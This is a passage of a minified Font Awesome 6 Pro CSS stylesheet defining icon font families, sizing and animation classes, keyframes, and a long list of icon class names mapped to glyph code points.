 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.far,.fa-regular,.fasr,.fal,.fa-light,.fasl,.fat,.fa-thin,.fast,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.far,.fa-regular,.fal,.fa-light,.fat,.fa-thin{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fasr,.fasl,.fast,.fa-sharp{font-family:"Font Awesome 6 Sharp"}.fass,.fa-sharp{font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, .1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, .08em);padding:var(--fa-border-padding, .2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, .3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, .3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(.28, .84, .42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media (prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1),var(--fa-bounce-start-scale-y, .9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, .9),var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05),var(--fa-bounce-land-scale-y, .95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound, -.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, .4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity, .4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0),var(--fa-flip-y, 1),var(--fa-flip-z, 0),var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, 0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0:before{content:"0"}.fa-1:before{content:"1"}.fa-2:before{content:"2"}.fa-3:before{content:"3"}.fa-4:before{content:"4"}.fa-5:before{content:"5"}.fa-6:before{content:"6"}.fa-7:before{content:"7"}.fa-8:before{content:"8"}.fa-9:before{content:"9"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-right:before{content:"\f138"}.fa-wagon-covered:before{content:"\f8ee"}.fa-line-height:before{content:"\f871"}.fa-bagel:before{content:"\e3d7"}.fa-transporter-7:before{content:"\e2a8"}.fa-at:before{content:"@"}.fa-rectangles-mixed:before{content:"\e323"}.fa-phone-arrow-up-right:before{content:"\e224"}.fa-phone-arrow-up:before{content:"\e224"}.fa-phone-outgoing:before{content:"\e224"}.fa-trash-can:before{content:"\f2ed"}.fa-trash-alt:before{content:"\f2ed"}.fa-circle-l:before{content:"\e114"}.fa-head-side-goggles:before{content:"\f6ea"}.fa-head-vr:before{content:"\f6ea"}.fa-text-height:before{content:"\f034"}.fa-user-xmark:before{content:"\f235"}.fa-user-times:before{content:"\f235"}.fa-face-hand-yawn:before{content:"\e379"}.fa-gauge-simple-min:before{content:"\f62d"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-stethoscope:before{content:"\f0f1"}.fa-coffin:before{content:"\f6c6"}.fa-message:before{content:"\f27a"}.fa-comment-alt:before{content:"\f27a"}.fa-salad:before{content:"\f81e"}.fa-bowl-salad:before{content:"\f81e"}.fa-info:before{content:"\f129"}.fa-robot-astromech:before{content:"\e2d2"}.fa-ring-diamond:before{content:"\e5ab"}.fa-fondue-pot:before{content:"\e40d"}.fa-theta:before{content:"\f69e"}.fa-face-hand-peeking:before{content:"\e481"}.fa-square-user:before{content:"\e283"}.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-compress-alt:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-lines:before{content:"\f15c"}.fa-file-alt:before{content:"\f15c"}.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-wifi-fair:before{content:"\f6ab"}.fa-wifi-2:before{content:"\f6ab"}.fa-calendar-days:before{content:"\f073"}.fa-calendar-alt:before{content:"\f073"}.fa-mp3-player:before{content:"\f8ce"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-tally-4:before{content:"\e297"}.fa-rectangle-history:before{content:"\e4a2"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball:before{content:"\f45f"}.fa-volleyball-ball:before{content:"\f45f"}.fa-sun-haze:before{content:"\f765"}.fa-text-size:before{content:"\f894"}.fa-ufo:before{content:"\e047"}.fa-fork:before{content:"\f2e3"}.fa-utensil-fork:before{content:"\f2e3"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-mobile-signal:before{content:"\e1ef"}.fa-barcode-scan:before{content:"\f465"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-desc:before{content:"\f0dd"}.fa-folder-arrow-down:before{content:"\e053"}.fa-folder-download:before{content:"\e053"}.fa-circle-minus:before{content:"\f056"}.fa-minus-circle:before{content:"\f056"}.fa-face-icicles:before{content:"\e37c"}.fa-shovel:before{content:"\f713"}.fa-door-open:before{content:"\f52b"}.fa-films:before{content:"\e17a"}.fa-right-from-bracket:before{content:"\f2f5"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-face-glasses:before{content:"\e377"}.fa-nfc:before{content:"\e1f7"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-icons:before{content:"\f86d"}.fa-heart-music-camera-bolt:before{content:"\f86d"}.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-closed-captioning-slash:before{content:"\e135"}.fa-calculator-simple:before{content:"\f64c"}.fa-calculator-alt:before{content:"\f64c"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-sliders-up:before{content:"\f3f1"}.fa-sliders-v:before{content:"\f3f1"}.fa-location-minus:before{content:"\f609"}.fa-map-marker-minus:before{content:"\f609"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-ski-boot:before{content:"\e3cc"}.fa-standard-definition:before{content:"\e28a"}.fa-rectangle-sd:before{content:"\e28a"}.fa-h1:before{content:"\f313"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before{content:"\f689"}.fa-search-location:before{content:"\f689"}.fa-message-bot:before{content:"\e3b8"}.fa-forward-step:before{content:"\f051"}.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before{content:"\f5b8"}.fa-smile-beam:before{content:"\f5b8"}.fa-light-ceiling:before{content:"\e016"}.fa-message-exclamation:before{content:"\f4a5"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-bowl-scoop:before{content:"\e3de"}.fa-bowl-shaved-ice:before{content:"\e3de"}.fa-square-x:before{content:"\e286"}.fa-building-memo:before{content:"\e61e"}.fa-utility-pole-double:before{content:"\e2c4"}.fa-flag-checkered:before{content:"\f11e"}.fa-chevrons-up:before{content:"\f325"}.fa-chevron-double-up:before{content:"\f325"}.fa-football:before{content:"\f44e"}.fa-football-ball:before{content:"\f44e"}.fa-user-vneck:before{content:"\e461"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angles-down:before{content:"\f103"}.fa-angle-double-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-square-arrow-right:before{content:"\f33b"}.fa-arrow-square-right:before{content:"\f33b"}.fa-location-plus:before{content:"\f60a"}.fa-map-marker-plus:before{content:"\f60a"}.fa-lightbulb-exclamation-on:before{content:"\e1ca"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before{content:"\f0fc"}.fa-beer:before{content:"\f0fc"}.fa-crate-empty:before{content:"\e151"}.fa-diagram-predecessor:before{content:"\e477"}.fa-transporter:before{content:"\e042"}.fa-calendar-circle-user:before{content:"\e471"}.fa-arrow-up-long:before{content:"\f176"}.fa-long-arrow-up:before{content:"\f176"}.fa-person-carry-box:before{content:"\f4cf"}.fa-person-carry:before{content:"\f4cf"}.fa-fire-flame-simple:before{content:"\f46a"}.fa-burn:before{content:"\f46a"}.fa-person:before{content:"\f183"}.fa-male:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-union:before{content:"\f6a2"}.fa-chevrons-left:before{content:"\f323"}.fa-chevron-double-left:before{content:"\f323"}.fa-circle-heart:before{content:"\f4c7"}.fa-heart-circle:before{content:"\f4c7"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-bring-forward:before{content:"\f856"}.fa-square-p:before{content:"\e279"}.fa-face-grin-stars:before{content:"\f587"}.fa-grin-stars:before{content:"\f587"}.fa-sigma:before{content:"\f68b"}.fa-camera-movie:before{content:"\f8a9"}.fa-bong:before{content:"\f55c"}.fa-clarinet:before{content:"\f8ad"}.fa-truck-flatbed:before{content:"\e2b6"}.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-pastafarianism:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-arrows-rotate-reverse:before{content:"\e630"}.fa-leaf-heart:before{content:"\f4cb"}.fa-house-building:before{content:"\e1b1"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-spoon:before{content:"\f2e5"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before{content:"\f674"}.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-bow-arrow:before{content:"\f6b9"}.fa-cart-xmark:before{content:"\e0dd"}.fa-hexagon-xmark:before{content:"\f2ee"}.fa-times-hexagon:before{content:"\f2ee"}.fa-xmark-hexagon:before{content:"\f2ee"}.fa-circle-h:before{content:"\f47e"}.fa-hospital-symbol:before{content:"\f47e"}.fa-merge:before{content:"\e526"}.fa-pager:before{content:"\f815"}.fa-cart-minus:before{content:"\e0db"}.fa-address-book:before{content:"\f2b9"}.fa-contact-book:before{content:"\f2b9"}.fa-pan-frying:before{content:"\e42c"}.fa-grid:before{content:"\e195"}.fa-grid-3:before{content:"\e195"}.fa-football-helmet:before{content:"\f44f"}.fa-hand-love:before{content:"\e1a5"}.fa-trees:before{content:"\f724"}.fa-strikethrough:before{content:"\f0cc"}.fa-page:before{content:"\e428"}.fa-k:before{content:"K"}.fa-diagram-previous:before{content:"\e478"}.fa-gauge-min:before{content:"\f628"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-folder-grid:before{content:"\e188"}.fa-eggplant:before{content:"\e16c"}.fa-excavator:before{content:"\e656"}.fa-ram:before{content:"\f70a"}.fa-landmark-flag:before{content:"\e51c"}.fa-lips:before{content:"\f600"}.fa-pencil:before{content:"\f303"}.fa-pencil-alt:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-paste:before{content:"\f0ea"}.fa-file-clipboard:before{content:"\f0ea"}.fa-desktop-arrow-down:before{content:"\e155"}.fa-code-pull-request:before{content:"\e13c"}.fa-pumpkin:before{content:"\f707"}.fa-clipboard-list:before{content:"\f46d"}.fa-pen-field:before{content:"\e211"}.fa-blueberries:before{content:"\e2e8"}.fa-truck-ramp-box:before{content:"\f4de"}.fa-truck-loading:before{content:"\f4de"}.fa-note:before{content:"\e1ff"}.fa-arrow-down-to-square:before{content:"\e096"}.fa-user-check:before{content:"\f4fc"}.fa-cloud-xmark:before{content:"\e35f"}.fa-vial-virus:before{content:"\e597"}.fa-book-blank:before{content:"\f5d9"}.fa-book-alt:before{content:"\f5d9"}.fa-golf-flag-hole:before{content:"\e3ac"}.fa-message-arrow-down:before{content:"\e1db"}.fa-comment-alt-arrow-down:before{content:"\e1db"}.fa-face-unamused:before{content:"\e39f"}.fa-sheet-plastic:before{content:"\e571"}.fa-circle-9:before{content:"\e0f6"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-pencil-slash:before{content:"\e215"}.fa-bowling-pins:before{content:"\f437"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-down-right:before{content:"\e16b"}.fa-scroll-torah:before{content:"\f6a0"}.fa-torah:before{content:"\f6a0"}.fa-webhook:before{content:"\e5d5"}.fa-blinds-open:before{content:"\f8fc"}.fa-fence:before{content:"\e303"}.fa-up:before{content:"\f357"}.fa-arrow-alt-up:before{content:"\f357"}.fa-broom-ball:before{content:"\f458"}.fa-quidditch:before{content:"\f458"}.fa-quidditch-broom-ball:before{content:"\f458"}.fa-drumstick:before{content:"\f6d6"}.fa-square-v:before{content:"\e284"}.fa-face-awesome:before{content:"\e409"}.fa-gave-dandy:before{content:"\e409"}.fa-dial-off:before{content:"\e162"}.fa-toggle-off:before{content:"\f204"}.fa-face-smile-horns:before{content:"\e391"}.fa-box-archive:before{content:"\f187"}.fa-archive:before{content:"\f187"}.fa-grapes:before{content:"\e306"}.fa-person-drowning:before{content:"\e545"}.fa-dial-max:before{content:"\e15e"}.fa-circle-m:before{content:"\e115"}.fa-calendar-image:before{content:"\e0d4"}.fa-circle-caret-down:before{content:"\f32d"}.fa-caret-circle-down:before{content:"\f32d"}.fa-arrow-down-9-1:before{content:"\f886"}.fa-sort-numeric-desc:before{content:"\f886"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-shish-kebab:before{content:"\f821"}.fa-spray-can:before{content:"\f5bd"}.fa-alarm-snooze:before{content:"\f845"}.fa-scarecrow:before{content:"\f70d"}.fa-truck-monster:before{content:"\f63b"}.fa-gift-card:before{content:"\f663"}.fa-w:before{content:"W"}.fa-code-pull-request-draft:before{content:"\e3fa"}.fa-square-b:before{content:"\e264"}.fa-elephant:before{content:"\f6da"}.fa-earth-africa:before{content:"\f57c"}.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablet-alt:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-message-question:before{content:"\e1e3"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-square-3:before{content:"\e258"}.fa-face-flushed:before{content:"\f579"}.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-microwave:before{content:"\e01b"}.fa-chf-sign:before{content:"\e602"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-cart-circle-arrow-up:before{content:"\e3f0"}.fa-trash-clock:before{content:"\e2b0"}.fa-reflect-both:before{content:"\e66f"}.fa-gavel:before{content:"\f0e3"}.fa-legal:before{content:"\f0e3"}.fa-sprinkler-ceiling:before{content:"\e44c"}.fa-browsers:before{content:"\e0cb"}.fa-trillium:before{content:"\e588"}.fa-music-slash:before{content:"\f8d1"}.fa-truck-ramp:before{content:"\f4e0"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-circle-c:before{content:"\e101"}.fa-star-christmas:before{content:"\f7d4"}.fa-chart-bullet:before{content:"\e0e1"}.fa-motorcycle:before{content:"\f21c"}.fa-tree-christmas:before{content:"\f7db"}.fa-tire-flat:before{content:"\f632"}.fa-sunglasses:before{content:"\f892"}.fa-badge:before{content:"\f335"}.fa-message-pen:before{content:"\f4a4"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-message-edit:before{content:"\f4a4"}.fa-bell-concierge:before{content:"\f562"}.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before{content:"\f5ae"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-file-mp3:before{content:"\e648"}.fa-arrow-progress:before{content:"\e5df"}.fa-chess-rook-piece:before{content:"\f448"}.fa-chess-rook-alt:before{content:"\f448"}.fa-square-root:before{content:"\f697"}.fa-album-collection-circle-plus:before{content:"\e48e"}.fa-people-arrows:before{content:"\e068"}.fa-people-arrows-left-right:before{content:"\e068"}.fa-sign-post:before{content:"\e624"}.fa-face-angry-horns:before{content:"\e368"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-tombstone:before{content:"\f720"}.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-right:before{content:"\f152"}.fa-scissors:before{content:"\f0c4"}.fa-cut:before{content:"\f0c4"}.fa-list-music:before{content:"\f8c9"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-mustache:before{content:"\e5bc"}.fa-hyphen:before{content:"-"}.fa-table:before{content:"\f0ce"}.fa-user-chef:before{content:"\e3d2"}.fa-message-image:before{content:"\e1e0"}.fa-comment-alt-image:before{content:"\e1e0"}.fa-users-medical:before{content:"\f830"}.fa-sensor-triangle-exclamation:before{content:"\e029"}.fa-sensor-alert:before{content:"\e029"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-tachograph-digital:before{content:"\f566"}.fa-digital-tachograph:before{content:"\f566"}.fa-face-mask:before{content:"\e37f"}.fa-pickleball:before{content:"\e435"}.fa-star-sharp-half:before{content:"\e28c"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-meat:before{content:"\f814"}.fa-reply:before{content:"\f3e5"}.fa-mail-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-empty-set:before{content:"\f656"}.fa-house-fire:before{content:"\e50c"}.fa-square-minus:before{content:"\f146"}.fa-minus-square:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-bird:before{content:"\e469"}.fa-compass:before{content:"\f14e"}.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-down:before{content:"\f150"}.fa-heart-half-stroke:before{content:"\e1ac"}.fa-heart-half-alt:before{content:"\e1ac"}.fa-file-circle-question:before{content:"\e4ef"}.fa-truck-utensils:before{content:"\e628"}.fa-laptop-code:before{content:"\f5fc"}.fa-joystick:before{content:"\f8c5"}.fa-grill-fire:before{content:"\e5a4"}.fa-rectangle-vertical-history:before{content:"\e237"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before{content:"\f0c9"}.fa-navicon:before{content:"\f0c9"}.fa-keyboard-left:before{content:"\e1c3"}.fa-people-group:before{content:"\e533"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-3:before{content:"\f253"}.fa-heart-crack:before{content:"\f7a9"}.fa-heart-broken:before{content:"\f7a9"}.fa-face-beam-hand-over-mouth:before{content:"\e47c"}.fa-droplet-percent:before{content:"\f750"}.fa-humidity:before{content:"\f750"}.fa-square-up-right:before{content:"\f360"}.fa-external-link-square-alt:before{content:"\f360"}.fa-face-kiss-beam:before{content:"\f597"}.fa-kiss-beam:before{content:"\f597"}.fa-corn:before{content:"\f6c7"}.fa-roller-coaster:before{content:"\e324"}.fa-photo-film-music:before{content:"\e228"}.fa-radar:before{content:"\e024"}.fa-sickle:before{content:"\f822"}.fa-film:before{content:"\f008"}.fa-coconut:before{content:"\e2f6"}.fa-ruler-horizontal:before{content:"\f547"}.fa-shield-cross:before{content:"\f712"}.fa-cassette-tape:before{content:"\f8ab"}.fa-square-terminal:before{content:"\e32a"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-comment-middle:before{content:"\e149"}.fa-trash-can-list:before{content:"\e2ab"}.fa-block:before{content:"\e46a"}.fa-circle-exclamation:before{content:"\f06a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before{content:"\f08b"}.fa-sign-out:before{content:"\f08b"}.fa-face-frown-slight:before{content:"\e376"}.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-sidebar-flip:before{content:"\e24f"}.fa-unlock-keyhole:before{content:"\f13e"}.fa-unlock-alt:before{content:"\f13e"}.fa-temperature-list:before{content:"\e299"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-simple:before{content:"\f58f"}.fa-headphones-alt:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-pipe-section:before{content:"\e438"}.fa-space-station-moon-construction:before{content:"\e034"}.fa-space-station-moon-alt:before{content:"\e034"}.fa-circle-dollar-to-slot:before{content:"\f4b9"}.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-face-sleeping:before{content:"\e38d"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-squirrel:before{content:"\f71a"}.fa-arrow-up-to-line:before{content:"\f341"}.fa-arrow-to-top:before{content:"\f341"}.fa-flag:before{content:"\f024"}.fa-face-cowboy-hat:before{content:"\e36e"}.fa-hanukiah:before{content:"\f6e6"}.fa-chart-scatter-3d:before{content:"\e0e8"}.fa-display-chart-up:before{content:"\e5e3"}.fa-square-code:before{content:"\e267"}.fa-feather:before{content:"\f52d"}.fa-volume-low:before{content:"\f027"}.fa-volume-down:before{content:"\f027"}.fa-xmark-to-slot:before{content:"\f771"}.fa-times-to-slot:before{content:"\f771"}.fa-vote-nay:before{content:"\f771"}.fa-box-taped:before{content:"\f49a"}.fa-box-alt:before{content:"\f49a"}.fa-comment-slash:before{content:"\f4b3"}.fa-swords:before{content:"\f71d"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-album:before{content:"\f89f"}.fa-circle-n:before{content:"\e118"}.fa-compress:before{content:"\f066"}.fa-wheat-awn:before{content:"\e2cd"}.fa-wheat-alt:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"*"}.fa-key-skeleton-left-right:before{content:"\e3b4"}.fa-comment-lines:before{content:"\f4b0"}.fa-luchador-mask:before{content:"\f455"}.fa-luchador:before{content:"\f455"}.fa-mask-luchador:before{content:"\f455"}.fa-square-check:before{content:"\f14a"}.fa-check-square:before{content:"\f14a"}.fa-shredder:before{content:"\f68a"}.fa-book-open-cover:before{content:"\e0c0"}.fa-book-open-alt:before{content:"\e0c0"}.fa-sandwich:before{content:"\f81f"}.fa-peseta-sign:before{content:"\e221"}.fa-square-parking-slash:before{content:"\f617"}.fa-parking-slash:before{content:"\f617"}.fa-train-tunnel:before{content:"\e454"}.fa-heading:before{content:"\f1dc"}.fa-header:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-face-anguished:before{content:"\e369"}.fa-hockey-sticks:before{content:"\f454"}.fa-abacus:before{content:"\f640"}.fa-film-simple:before{content:"\f3a0"}.fa-film-alt:before{content:"\f3a0"}.fa-list:before{content:"\f03a"}.fa-list-squares:before{content:"\f03a"}.fa-tree-palm:before{content:"\f82b"}.fa-square-phone-flip:before{content:"\f87b"}.fa-phone-square-alt:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-border-center-v:before{content:"\f89d"}.fa-circle-dot:before{content:"\f192"}.fa-dot-circle:before{content:"\f192"}.fa-clipboard-medical:before{content:"\e133"}.fa-face-dizzy:before{content:"\f567"}.fa-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-up-to-line:before{content:"\f34d"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-watch-fitness:before{content:"\f63e"}.fa-clock-nine-thirty:before{content:"\e34d"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-jug:before{content:"\f8c6"}.fa-futbol:before{content:"\f1e3"}.fa-futbol-ball:before{content:"\f1e3"}.fa-soccer-ball:before{content:"\f1e3"}.fa-snow-blowing:before{content:"\f761"}.fa-paintbrush:before{content:"\f1fc"}.fa-paint-brush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-arrow-down-from-line:before{content:"\f345"}.fa-arrow-from-top:before{content:"\f345"}.fa-gas-pump:before{content:"\f52f"}.fa-signal-bars-slash:before{content:"\f694"}.fa-signal-alt-slash:before{content:"\f694"}.fa-monkey:before{content:"\f6fb"}.fa-rectangle-pro:before{content:"\e235"}.fa-pro:before{conten